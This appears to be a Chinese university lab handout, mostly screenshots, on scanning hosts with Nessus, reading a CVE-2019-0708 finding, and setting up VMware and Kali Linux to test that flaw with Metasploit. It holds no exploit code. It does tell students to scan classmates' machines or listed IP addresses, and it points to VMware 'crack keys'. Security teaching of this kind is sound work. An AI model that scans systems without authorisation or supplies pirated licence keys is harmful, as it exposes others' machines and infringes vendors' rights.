




等待时间会比较长。
4、趁着等待时间，打开网址https://blog.csdn.net/qq_30020875/article/details/112522771，学习一下该工具的使用。
5、等待Nessus准备完成后，看到如下页面：

阅读下说明，就是可以让你在你的网络中进行一下主机发现，当然这个是不会算作16个IP的限制范围内的。不想尝试的话，也可以直接”Close”掉。
6、点击右上角“”，然后在页面上选择
，


点击“save”,


正在扫描，扫描完成后鼠标单击该行查看扫描结果。
7、从扫描结果来看，存在两个高风险的漏洞，其中一个可看到如下信息：

关于CVE-2019-0708漏洞的有关信息，可baidu搜索。关于此漏洞的利用baidu中也可以找到很多文章的介绍。
8、点击右上角“”，然后在页面上选择，


目标地址可设置为你周围某同学的ip或222.22.49.183、222.22.49.189等扫描并查看扫描结果。
9、关闭Nessus后，可打开浏览器并在地址栏输入localhost:8834，回车再次进入Nessus。关于Nessus的其他使用请大家课下多做探索和实践。
10、关于俄罗斯Safety-Lab编写的SSS（Shadow Security Scanner）工具，也请同学们课下自行安装和探索。
http://www.safety-lab.com/en/download.htm（目前官网似乎已停止服务），可在https://shadow-security-scanner.en.softonic.com/download下载安装。
11、除Nessus外,Qualys也属于美国知名的漏洞扫描软件厂商，关于其产品Qualys VMDR (漏洞管理检测和响应)，同学们可自行登录官网https://www.qualys.com/apps/vulnerability-management-detection-response/下载试用版安装使用。

实验4 VMware workstation和Kali Linux的安装和体验
小组成员列表：
学号： 姓名：
学号： 姓名：
学号： 姓名：
【实验目的】
- 学会桌面虚拟计算机软件VMware workstation和Kali Linux的安装；
- 针对常见漏洞CVE-2019-0708，使用kali-linux中的渗透测框架Metasploit Framework对该漏洞进行验证。
【实验环境及准备】
- 计算机（连接互联网）；
2、VMware-workstation、kali-linux、win7等安装文件(实验文件夹中已提供)。有关kali最新版本及相关文档请关注官网https://www.kali.org/downloads/
建议VMware-workstation、kali-linux请到官网下载最新版本。
【实验步骤】
- 下载安装VMware-workstation16，按默认提示安装即可。破解密匙在“VMware-workstation-16密匙.docx”中任选一个，如下。

2、在VMware workstation中安装kali-linux虚拟机。
运行VMware-workstation并点击“创建新的虚拟机”，








点击上如左上角“开启此虚拟机”，进入系统安装过程。


一直“继续”至下图：





